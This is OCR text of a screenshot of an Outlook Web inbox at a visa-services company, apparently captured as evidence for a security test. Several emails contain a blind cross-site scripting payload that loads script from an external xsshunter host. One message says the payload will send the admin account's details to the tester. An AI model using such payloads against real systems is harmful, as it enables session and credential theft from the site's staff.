 Mioot Agent Console V4.2 :: Logo
miOOt live chat software - Custo
Microsoft Office Home
Mail - enquiriesuae@vfsglobal-p
https://outlook.office365.com/owa/?realm=Vfsglobal.com&exsvurl=1&ll-cc=1033&modurl=0
Office 365
Outlook
?
P
Search Mail and People
New
Delete
Archive
Junk
Sweep
Move to
Categories
Undo
Folders
Inbox
Sent Items
Drafts
More
Groups
New
Groups give teams a shared
space for email, documents,
and scheduling events.
Discover
Create
Focused
Other
Filter
Meet Focused Inbox
Find email you're likely to read under Focused, and the rest under
Other.
Got it
Learn more
Next: No events for the next two days.
Agenda
aman mahendra
"><script src=https://amanmahendra.xss.ht></script>
Wed 7:19 PM
"><script src=https://amanmahendra.xss.ht></script> This is for testing p...
Monday
aman mahendra
"><script src=https://amanmahendra.xss.ht></script>
Mon 7:37 PM
"><script src=https://amanmahendra.xss.ht></script>
"><script src=https://amanmahendra.xss.ht></script>
AM
aman mahendra
Yesterday, 7:19 PM
PrivilegeUAE
Reply all
"><script src=https://amanmahendra.xss.ht></script>
This is for testing purposes
This will send the details of the admin account to my email address which is linked
to xsshunter
Activate Windows
Go to Settings to activate Windows.
1:26 PM
1/10/2019